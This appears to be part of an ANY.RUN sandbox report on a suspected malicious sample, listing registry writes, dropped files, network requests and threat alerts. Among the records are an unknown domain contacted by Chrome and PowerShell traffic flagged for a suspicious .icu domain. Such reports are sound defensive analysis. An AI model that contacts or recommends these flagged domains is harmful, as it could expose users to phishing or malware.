| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5380) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6576) WerFault.exe | Key: | \REGISTRY\A\{1fda53e9-827c-f4ab-4420-75f77628e848}\Root\InventoryApplicationFile |
| Operation: | write | Name: | WritePermissionsCheck |
Value: 1 | |||
| (PID) Process: | (6576) WerFault.exe | Key: | \REGISTRY\A\{1fda53e9-827c-f4ab-4420-75f77628e848}\Root\InventoryApplicationFile\PermissionsCheckTestKey |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (6576) WerFault.exe | Key: | \REGISTRY\A\{1fda53e9-827c-f4ab-4420-75f77628e848}\Root\InventoryApplicationFile\3f55f9d4-457f-48|2a80a0c22c72f905 |
| Operation: | write | Name: | ProgramId |
Value: 00066c928d9bda6776a37541b9687c0736aa00000304 | |||
| (PID) Process: | (6576) WerFault.exe | Key: | \REGISTRY\A\{1fda53e9-827c-f4ab-4420-75f77628e848}\Root\InventoryApplicationFile\3f55f9d4-457f-48|2a80a0c22c72f905 |
| Operation: | write | Name: | FileId |
Value: 0000da9c42640ea7848ac423952104cc0065217e9ea1 | |||
| (PID) Process: | (6576) WerFault.exe | Key: | \REGISTRY\A\{1fda53e9-827c-f4ab-4420-75f77628e848}\Root\InventoryApplicationFile\3f55f9d4-457f-48|2a80a0c22c72f905 |
| Operation: | write | Name: | LowerCaseLongPath |
Value: c:\users\admin\appdata\local\temp\3f55f9d4-457f-48aa-b8b1-2edcefe1999b.exe | |||
Executable files
8
Suspicious files
408
Text files
31
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF10c73a.TMP | — | |
MD5:— | SHA256:— | |||
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF10c73a.TMP | — | |
MD5:— | SHA256:— | |||
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF10c73a.TMP | — | |
MD5:— | SHA256:— | |||
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF10c73a.TMP | — | |
MD5:— | SHA256:— | |||
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF10c778.TMP | — | |
MD5:— | SHA256:— | |||
| 5380 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF10c778.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
29
TCP/UDP connections
76
DNS requests
80
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.53.40.178:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5756 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5756 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5436 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
5436 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
5436 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
976 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.53.40.178:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
5380 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7312 | chrome.exe | 104.21.80.60:443 | reservationsfailed-id64361264.com | CLOUDFLARENET | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
reservationsfailed-id64361264.com |
| unknown |
accounts.google.com |
| whitelisted |
a.nel.cloudflare.com |
| whitelisted |
challenges.cloudflare.com |
| whitelisted |
login.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7312 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
7312 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |





7312 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |
7312 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |
7312 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
7312 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
7312 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
7312 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
8028 | powershell.exe | Potentially Bad Traffic | ET INFO Suspicious Domain (*.icu) in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .icu Domain |